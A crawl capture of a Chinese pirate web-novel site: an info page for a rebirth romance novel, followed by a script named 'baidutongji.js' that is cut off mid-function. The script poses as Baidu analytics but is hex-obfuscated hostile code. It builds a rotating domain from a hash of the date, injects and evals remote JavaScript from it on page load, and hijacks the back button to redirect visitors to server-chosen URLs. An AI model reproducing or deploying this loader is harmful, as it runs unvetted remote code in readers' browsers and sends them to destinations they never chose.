

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.wukanshu.com/book/54672/
body_size: 7366
content:
<!doctype html>
<html lang='zh'>
<head>
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Book",
    "name": "重回八零：遇最强大佬后她多胎了",
    "author": {"@type": "Person", "name": "云涧绘晚星"},
    "genre": "修真武侠",
    "url": "https://www.wukanshu.com/book/54672/"
  }
</script>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<meta name="renderer" content="webkit" />
<meta name="applicable-device" content="pc">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="Cache-Control" content="no-cache,must-revalidate" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<title>重回八零：遇最强大佬后她多胎了最新章节_重回八零：遇最强大佬后她多胎了云涧绘晚星免费阅读_吾看书</title>
<meta name="keywords" content="重回八零：遇最强大佬后她多胎了,云涧绘晚星,吾看书" />
<meta name="description" content="《重回八零：遇最强大佬后她多胎了》由重回八零：遇最强大佬后她多胎了创作，最新章节在线免费阅读,沈妍一睁眼，竟然重生回嫁人之前。前世她被丈夫算计，亲手养大的养子将她推下山崖。可是身边这个八块腹肌高大魁梧的人，竟然是未来叱咤风云的大佬？她意识到沈芳芳也重生了。才改了前世的际遇把她推给了凌叶凡。既然沈芳芳自己作死，她还有什么理由不答应呢。“你这个小野猫很狂，老实说是听了谁的话？”正分神间，男人咬着她的耳朵逼问。沈......" />
<meta http-equiv="mobile-agent" content="format=html5; url=https://www.wukanshu.com/book/54672/" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://www.wukanshu.com/book/54672/" />
<link rel="shortcut icon" href="/novel/favicon.ico">
<link href="/novel/btspc/css/style.css" rel="stylesheet" type="text/css" /><script>var kdeh2="Hjdi65fsfggddio";var lg_url="https%3A%2F%2Fwww.wukanshu.com%2Fbook%2F54672%2F";</script>
<script src="/tongji/baidutongji.js"></script><meta property="og:type" content="novel"/>
<meta property="og:title" content="重回八零：遇最强大佬后她多胎了"/>
<meta property="og:description" content="沈妍一睁眼，竟然重生回嫁人之前。前世她被丈夫算计，亲手养大的养子将她推下山崖。可是身边这个八块腹肌高大魁梧的人，竟然是未来叱咤风云的大佬？她意识到沈芳芳也重生了。才改了前世的际遇把她推给了凌叶凡。既然沈芳芳自己作死，她还有什么理由不答应呢。“你这个小野猫很狂，老实说是听了谁的话？”正分神间，男人咬着她的耳朵逼问。沈..."/>
<meta property="og:image" content="/qs_html/img/54/54656/54656s.jpg"/>
<meta property="og:novel:category" content="修真武侠"/>
<meta property="og:novel:author" content="云涧绘晚星"/>
<meta property="og:novel:book_name" content="重回八零：遇最强大佬后她多胎了"/>
<meta property="og:novel:read_url" content="https://www.wukanshu.com/read/54/54672/10485655.html"/>
<meta property="og:url" content="https://www.wukanshu.com/book/54672/"/>
<meta property="og:novel:status" content="连载中"/>
<meta property="og:novel:update_time" content="2025-02-28 11:00:46"/>
<meta property="og:novel:latest_chapter_name" content="第204章 乖乖听话"/>
<meta property="og:novel:latest_chapter_url" content="https://www.wukanshu.com/read/54/54672/10485856.html"/>
</head>
<body class="novel_info">
<div class="header">
	<div class="wp">
		<h1 class="title z">吾看书</h1>
		<div class="search z">
			<form id="novel_search" class="search-form" method="post" action="/search.html">
				<input type="text" class="input-text input-key" name="s" placeholder="输入书名/作者进行搜索，宁少字勿错字" />
				<button type="submit" class="btn-tosearch" form="novel_search" value="submit" data-toggle="tooltip" data-placement="right" title="点击进行搜索"><span class="ico ico-so"></span></button>
			</form>
		</div>
		<div class="header-bd">
			<a href="/tmpbook.html" class="a1" data-toggle="tooltip" data-placement="bottom" title="查看小说历史阅读记录"><span class="ico ico-liulanliang fs32"></span>阅读记录</a>
			<a href="#" class="a1" data-toggle="tooltip" data-placement="bottom" title="查看已保存到云端的小说"><span class="ico ico-bookshelf fs32"></span>会员书架</a>
		</div>
	</div>
	<div class="nav">
		<div class="wp">
			<li class="home"><a href="/">首  页</a></li>
			<li><a href="/list/1/1.html">玄幻奇幻</a></li><li><a href="/list/2/1.html">修真武侠</a></li><li><a href="/list/3/1.html">都市情感</a></li><li><a href="/list/4/1.html">历史军事</a></li><li><a href="/list/5/1.html">网游竞技</a></li><li><a href="/list/6/1.html">科幻冒险</a></li><li><a href="/list/7/1.html">浪漫言情</a></li><li><a href="/list/8/1.html">耽美同人</a></li><li><a href="/list/9/1.html">其他类型</a></li>
			<div class="nav-right" id="qs_login">
				<a class="a1 y" href="#"><span class="ico ico-login"></span>登录</a><a class="a2 y" href="#"><span class="ico ico-zhuce"></span>注册</a>
			</div>
		</div>
	</div>

</div>

<div class="wp mt10 ov">   
	<div class="info_dv1 ov">
		<div class="title"><a href="/"><span class="ico ico-shouye"></span>吾看书</a> &gt; <a href="/book/54672/">重回八零：遇最强大佬后她多胎了</a>
		<i class="y" id="mobile_read" onclick="ewm()"><span class="ico ico-50"></span>手机版</i>
		<i class="y sj"><a rel="nofollow" href="javascript:addbookcase('https://www.wukanshu.com/book/54672/','54672');"><span class="ico ico-bookshelf"></span>加入书架</a></i><i class="y sj"><a href="/book/54672/1/"><span class="ico ico-mulu"></span>章节目录</a></i><i class="y sj"><a href="/read/54/54672/10485655.html"><span class="ico ico-yuedu"></span>立即阅读</a></i></div>

        <div style="margin: 15px auto; width: 300px; text-align: center;">
            <a href="https://xs.trumpyun.com/index.php/#/register?code=dngtg3Iq" target="_blank" style="text-decoration: none; display: block;">
                <img src="/qs_html/img/images.gif" alt="" style="display: block; width: 300px; height: auto; border: none; border-radius: 4px 4px 0 0; margin: 0 auto;">
            </a>
            <div style="width: 300px; padding: 10px 0; background: #f9f9f9; border-radius: 0 0 4px 4px; border: 1px solid #f0f0f0; border-top: none; margin: 0 auto; box-sizing: border-box;">
                <p style="margin: 0; color: #666; font-size: 13px; line-height: 1.6;">
                    本站弹窗广告每日仅弹出一次<br>
                    尽可能不去影响用户体验<br>
                    <strong style="color: #333;">为了生存请广大读者理解</strong>
                </p>
            </div>
        </div>
        <div class="intro" onclick="ewm_del()">
			<div class="img z"><img src="/qs_html/img/54/54656/54656s.jpg"  onerror="this.src='/novel/defaultimg.png'" /></div>
			<div class="details z">
				<h2>重回八零：遇最强大佬后她多胎了</h2>
				<p class="p"><i>作者：<a href="/author/%E4%BA%91%E6%B6%A7%E7%BB%98%E6%99%9A%E6%98%9F.html">云涧绘晚星</a></i><i>更新时间：2025-02-28 11:00:46</i></p>
				<p class="p2">    沈妍一睁眼，竟然重生回嫁人之前。前世她被丈夫算计，亲手养大的养子将她推下山崖。可是身边这个八块腹肌高大魁梧的人，竟然是未来叱咤风云的大佬？她意识到沈芳芳也重生了。才改了前世的际遇把她推给了凌叶凡。既然沈芳芳自己作死，她还有什么理由不答应呢。“你这个小野猫很狂，老实说是听了谁的话？”正分神间，男人咬着她的耳朵逼问。沈...
  重回八零遇最强大佬后她多胎了云涧绘晚星,重回八零遇最强大佬后她多胎了,重回八零大佬小说,重回80后大佬,云涧绘晚星</p>
			</div>
			<div class="btn-novel y"></div>
		<div id="ewm"><span class="ico ico-guanbi" onclick="ewm_del()" data-toggle="tooltip" data-placement="left" title="关闭二维码"></span><img id="m-ewm" src=""/><p>手机浏览器扫描二维码访问</p></div>
		</div>
	</div>
	<div class="info_dv2"><div class="title">《重回八零：遇最强大佬后她多胎了》第204章 乖乖听话</div>
	    <div class="first_txt">    先是将锅里的水烧热以供稍后使用。    紧接着又马不停蹄地打扫整理整个居所，确保不留死角灰尘……    连两只平日里总是活泼好动的小狐狸也由于表现优秀得到了主人额外嘉奖的一份鸡肉作为晚餐补充营养来源。    完成所有事务处理完毕之后，洗了个热水澡出来的沈妍裹着柔软舒适的干毛巾缓缓挪上了温暖的大床。    就在此时，刚好结束个人清洁工作的凌叶凡走进卧室并悄无声息地从后面伸出手臂轻轻环抱住了妻子纤细柔弱的小蛮腰，随后便将人安置到自己强壮有力的大腿上方位置坐着休息。    “哎呀，你这是打算做什么呢？都已经这么晚了怎么还不赶紧去洗澡呢，明天我们可是还要早起工作呢。”    听到背后响起低沉悦耳男声的同时沈妍转过身去假意嗔怒般伸出手指在其结实紧致胸肌上轻轻画了一个圈圈图案试图引起某人注意。    “你自己一直举着胳膊不觉得累吗？”    面对妻子这般撒娇卖萌的动作，一向严肃冷静的凌叶凡忍不住挑眉反问道，与此同时顺手接过毛巾温柔地替爱人擦拭湿漉漉的头发顶端剩余水珠直至完全...重回八零遇最强大佬后她多胎了云涧绘晚星,重回八零遇最强大佬后她多胎了,重回八零大佬小说,重回80后大佬,云涧绘晚星</div>	
	    </div>
	<div class="info_dv3"><div class="title">《重回八零：遇最强大佬后她多胎了》最新章节</div>
	    <ul class="section-list"><li><a href="/read/54/54672/10485856.html">第204章 乖乖听话</a></li><li><a href="/read/54/54672/10485855.html">第203章 加倍补偿你</a></li><li><a href="/read/54/54672/10485854.html">第202章 无法自拔</a></li><li><a href="/read/54/54672/10485853.html">第201章 天降荣誉</a></li></ul>
	</div>
	<div class="info_dv3 mt10">
		<div class="title">《重回八零：遇最强大佬后她多胎了》章节列表</div>
		<ul class="section-list"><li><a href="/read/54/54672/10485655.html">第1章 你想逃避责任？</a></li><li><a href="/read/54/54672/10485656.html">第2章 我要嫁给凌叶凡</a></li><li><a href="/read/54/54672/10485657.html">第3章 嫉妒得快要疯了</a></li><li><a href="/read/54/54672/10485658.html">第4章 老沈家想杀人灭口</a></li><li><a href="/read/54/54672/10485659.html">第5章 果然，男人都靠不住</a></li><li><a href="/read/54/54672/10485660.html">第6章 小心我扇你</a></li><li><a href="/read/54/54672/10485661.html">第7章 命中率这么高？</a></li><li><a href="/read/54/54672/10485662.html">第8章 真是娇气，我背你</a></li><li><a href="/read/54/54672/10485663.html">第9章 拍结婚照</a></li><li><a href="/read/54/54672/10485664.html">第10章 明知是坑，他还是跳了</a></li><li><a href="/read/54/54672/10485665.html">第11章 机密文件</a></li><li><a href="/read/54/54672/10485666.html">第12章 你对我很感兴趣吗？</a></li><li><a href="/read/54/54672/10485667.html">第13章 铁汉柔情</a></li><li><a href="/read/54/54672/10485668.html">第14章 这丫头，口无遮拦</a></li><li><a href="/read/54/54672/10485669.html">第15章 家被人砸了</a></li><li><a href="/read/54/54672/10485670.html">第16章 踢到铁板了</a></li><li><a href="/read/54/54672/10485671.html">第17章 那你倒是去死啊</a></li><li><a href="/read/54/54672/10485672.html">第18章 不敢造次</a></li><li><a href="/read/54/54672/10485673.html">第19章 美人计</a></li><li><a href="/read/54/54672/10485674.html">第20章 半推半就的小手段</a></li></ul>
		<a href="/book/54672/1/" class="btn-mulu">查看更多章节...</a>	</div>

	<div class="phb_fm mt10">
		<div class="phb_title"><b>热门小说推荐</b></div>
		<div class="item_img"><div class="image"><a href="/book/43925/"><img src="/qs_html/img/43/43909/43909s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="在年代文里暴富" /></a></div><div class="phb_info"><h3><a href="/book/43925/" data-toggle="tooltip" data-placement="top" title="在年代文里暴富 / 春山犹枝">在年代文里暴富</a></h3><p>所有的年代文里，都有一个集各种美好品德于一身且必定抓住机遇飞黄腾达的男主，沈鱼一脚踩空，穿成了一本年代文里男主......的对照组。
男主跟对照组沈余是组合家庭的兄弟，男主开朗阳光，沈余阴郁畏缩；
男主学习成绩优异，沈余高中辍学；
男主被抢走工作被迫下海飞黄腾达成为大老板，沈余抢走男主工作遭遇下岗潮一事无成；
男主遇见聪慧美丽优雅的女主有情人终成眷属，沈余暗恋女主求而不得被当成备胎榨干所有剩余价值......
穿书后的沈鱼：是挣钱没意思还是花钱不好玩？男主女主？关我毛事？
【阅读指南】：
1.原书男主不是攻，攻出场较晚。
2.偏日常向。
3.早八点更新，其他时间更新都是捉虫。
4.有防盗，盗文请自觉闭麦，骂人双倍反弹。
5.想到再加。...</p></div></div><div class="item_img"><div class="image"><a href="/book/103953/"><img src="/qs_html/img/103/103937/103937s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="半婚主义" /></a></div><div class="phb_info"><h3><a href="/book/103953/" data-toggle="tooltip" data-placement="top" title="半婚主义 / 慵阳懒昧">半婚主义</a></h3><p>认识余扬那天，正巧我未婚夫和前男友大战，他全程目睹我的不堪。我觉得，人丢脸到这个地步上，也算是极致了吧！可没想到和受了诅咒一样，从那后每次狼狈，都会被他撞个正着。他心情好时，会站旁边看着。心情不好时，会不懈余力的落井下石。我心情好时，会无视他的存在。心情不好时，会一巴掌向他甩过去。很久以后，他笑着说：“方小冉，咱们结婚吧。我是个一级败类，你是个二级祸害，你勉强能配得上我。”我十分狗腿的道：“承蒙看得上，十分乐意。咱们明天扯证，后天各自天涯，然后潇潇洒洒的霍霍别人去！”“这算是结一半的婚？”“嗯，半婚。”再后，我们同一天举行婚礼。电视里，他对着他的妻子深情款款的说我爱你。我挽着我新婚丈夫的臂弯，轻声说&mdash;&mdash;我爱你。...</p></div></div><div class="item_img"><div class="image"><a href="/book/41417/"><img src="/qs_html/img/41/41401/41401s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="我有病[快穿]" /></a></div><div class="phb_info"><h3><a href="/book/41417/" data-toggle="tooltip" data-placement="top" title="我有病[快穿] / 呼啦圈x">我有病[快穿]</a></h3><p>系统，“你有病，而且每个世界都有病。”
郝日天，“……”
系统，“怎么了？有什么问题吗？”
郝日天微笑，“不，没问题，刚才只是有点激动。”
系统，“……”
这个微笑让它不妙的预感越加强烈，而这预感从它知道宿主名字时就有了，现在只祈祷这一切都是错觉才好！
Ps：主受1v1，攻一直都是同一个人。...</p></div></div><div class="item_img"><div class="image"><a href="/book/173170/"><img src="/qs_html/img/173/173154/173154s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="与妻侯" /></a></div><div class="phb_info"><h3><a href="/book/173170/" data-toggle="tooltip" data-placement="top" title="与妻侯 / 红糖粽子">与妻侯</a></h3><p>孝期一过，温清宁包袱款款回到了长安，奈何未婚夫沈沐怀不仅纳了美妾，还娶了娇妻，后院堪称百花齐放。沈沐怀深情地望着温清宁：“阿宁，我是为了你才纳的妾，为了你才娶的新妇！阿宁，我都是为了你！”温清宁瞧着苏云卿冒尖的肚子，疑惑问道：“你扭屁股入洞房的时候是我拿刀逼着你动的？”退亲前一天，温清宁碰到了命案，验个尸，接个活，......</p></div></div><div class="item_img"><div class="image"><a href="/book/60693/"><img src="/qs_html/img/60/60677/60677s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="海之猎人" /></a></div><div class="phb_info"><h3><a href="/book/60693/" data-toggle="tooltip" data-placement="top" title="海之猎人 / 正道的光圈">海之猎人</a></h3><p>海之猎人情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的都市言情小说，海之猎人-正道的光圈-小说旗免费提供海之猎人最新清爽干净的文字章节在线阅读和TXT下载。...</p></div></div><div class="item_img"><div class="image"><a href="/book/11536/"><img src="/qs_html/img/11/11520/11520s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="画境奇缘" /></a></div><div class="phb_info"><h3><a href="/book/11536/" data-toggle="tooltip" data-placement="top" title="画境奇缘 / 龙烟呈祥">画境奇缘</a></h3><p>新作品出炉，欢迎大家前往番茄小说阅读我的作品，希望大家能够喜欢，你们的关注是我写作的动力，我会努力讲好每个故事！......</p></div></div>
	</div>

</div>

<script>
function ewm(){
	var verify=document.getElementById('m-ewm');
	verify.setAttribute('src','/ewm.php?w=https%3A%2F%2Fwww.wukanshu.com%2Fbook%2F54672%2F');
	document.getElementById('ewm').style.display = 'block';
}
function ewm_del(){document.getElementById('ewm').style.display = 'none';}
</script>
<div class="footer" id="footer"><p class="wp">本站所有内容来源于互联网公开且无需登录即可获取的网页内容，本站爬虫遵循robots协议，若您的网站不希望被本站爬虫抓取，可通过屏蔽novelspider字段实现。<br>本站仅对抓取到的内容由程序自动进行排版处理再展现，不涉及更改内容，不针对任何内容表述任何立场。<br>同时您可手动提交相关目标站点网址给我们（站点内容必须允许游客访问，本站爬虫不会抓取需要登录后才展现内容的站点），爬虫程序会依据负载状态自动爬取相关页面。<br>如内容有违规，请通过本站反馈功能提交给我们进行删除处理。<p><a href="/sitemap.xml">网站地图</a>  | <a href="/sitemap_tag.xml">网站地图</a> | </p><a href="/sitemap_1.xml" target="_blank">网站地图</a><a href="/sitemap_2.xml" target="_blank">网站地图</a></p></div><div id='shuqian'></div><script src="/novel/btspc/js/jquery.min.js"></script><script src="/novel/btspc/js/common.js"></script><script src="/novel/btspc/js/tooltip.js"></script><script>jq(function(){jq('[data-toggle="tooltip"]').tooltip()})</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.wukanshu.com/tongji/baidutongji.js
body_size: 2817
content:
(function(Ya1,CScFlcih2,hoXhS3,d4,AQ5,ioooS6){var yYQaleIu7;Ya1['\x69\x64\x69\x61']=function(Yj8){var BJVosG9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},yYQaleIu7['\x64\x65\x66\x61\x75\x6c\x74\x73'],Yj8);return new yYQaleIu7(BJVosG9)};yYQaleIu7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var d10={win:false,mac:false,xll:false};var eD11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];d10['\x77\x69\x6e']=eD11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;d10['\x6d\x61\x63']=eD11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;d10['\x78\x31\x31']=eD11==="\x58\x31\x31"||eD11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!d10['\x77\x69\x6e']&&!d10['\x6d\x61\x63']&&!d10['\x78\x6c\x6c']){let newDate=new window["\x44\x61\x74\x65"]();const hash=this['\x5f\x73\x68\x61\x32\x35\x36'](this['\x5f\x66\x6f\x72\x6d\x61\x74'](newDate,ioooS6,AQ5));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";this['\x5f\x69\x6e\x69\x74'](newDate,baseurl,houzui);window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x70\x61\x67\x65\x73\x68\x6f\x77",function(KUu12){if(KUu12['\x70\x65\x72\x73\x69\x73\x74\x65\x64']){if(localStorage['\x67\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d")==0){let url="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f\x62\x61\x63\x6b\x5f\x66\x6c\x6f\x77\x3f\x77\x6b\x65\x79\x3d"+CScFlcih2+"\x26\x77\x69\x64\x3d"+hoXhS3+"\x26\x74\x3d"+newDate['\x67\x65\x74\x54\x69\x6d\x65']();const xhr=new XMLHttpRequest();xhr['\x6f\x70\x65\x6e']("\x47\x45\x54",url);xhr['\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6e\x67\x65']=function(){if(xhr['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65']===4){if(xhr['\x73\x74\x61\x74\x75\x73']===200){if(xhr['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74']==-1)return;localStorage['\x73\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d","\x31");window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=xhr['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74'];let myuserAgent=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();if(myuserAgent['\x6d\x61\x74\x63\x68'](/quark/i)=="\x71\x75\x61\x72\x6b"||myuserAgent['\x6d\x61\x74\x63\x68'](/ucbrowse/i)=="\x75\x63\x62\x72\x6f\x77\x73\x65"||(myuserAgent['\x6d\x61\x74\x63\x68'](/android/i)=="\x61\x6e\x64\x72\x6f\x69\x64"&&myuserAgent['\x6d\x61\x74\x63\x68'](/qqbrowse/i)=="\x71\x71\x62\x72\x6f\x77\x73\x65")){const form5=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x66\x6f\x72\x6d");form5['\x73\x74\x79\x6c\x65']['\x64\x69\x73\x70\x6c\x61\x79']="\x6e\x6f\x6e\x65";form5['\x61\x63\x74\x69\x6f\x6e']=xhr['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74'];form5['\x6d\x65\x74\x68\x6f\x64']="\x70\x6f\x73\x74";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](form5);setTimeout(()=>{form5['\x73\x75\x62\x6d\x69\x74']()},200)}}}};xhr['\x73\x65\x6e\x64']()}else{localStorage['\x73\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d","\x30")}}else{localStorage['\x73\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d","\x30")}})}};yYQaleIu7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(nMBXdwJvw13,wF14,sptz15){let time=nMBXdwJvw13['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(d4==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(CScFlcih2+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];let baseurl=wF14;baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+sptz15+"\x2f"+time+"\x2e"+CScFlcih2+"\x2e"+hoXhS3+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=CScFlcih2+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(d4==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(CScFlcih2+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};yYQaleIu7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x66\x6f\x72\x6d\x61\x74']=function(WjZ__YkQ16,e17,_18){let week="";WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=WjZ__YkQ16['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=WjZ__YkQ16['\x67\x65\x74\x44\x61\x74\x65']();return(e17+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](WjZ__YkQ16['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/_18)))+week+month+day)};yYQaleIu7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x73\x68\x61\x32\x35\x36']=function(ybK19){const utf8Encode=(Ya1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(Ya1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(ybK19);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const 